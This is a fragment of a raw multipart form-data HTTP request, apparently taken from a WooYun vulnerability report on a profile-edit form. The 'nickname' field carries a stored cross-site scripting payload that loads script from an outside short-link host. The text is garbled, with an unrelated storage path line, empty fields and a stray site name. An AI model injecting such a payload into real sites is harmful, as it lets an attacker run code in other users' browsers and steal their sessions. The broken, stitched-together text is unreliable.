 HJW5JEH7KL8AF6Owz9uZo6bRrWdvwWwCYleEGxNQ
-----------------------------656554726104
Content-Disposition: form-data; name="portrait"; filename=""
Content-Type: application/octet-stream
-----------------------------656554726104
Content-Disposition: form-data; name="background"; filename=""
Content-Type: application/octet-stream
-----------------------------656554726104
Content-Disposition: form-data; name="nickname"
<script src=http://t.cn/Rq6sjYt></script>
-----------------------------656554726104
Content-Disposition: form-data; name="desc"
-----------------------------656554726104
Content-Disposition: form-data; name="password"
-----------------------------656554726104
Content-Disposition: form-data; name="repass"
www.wooyun.org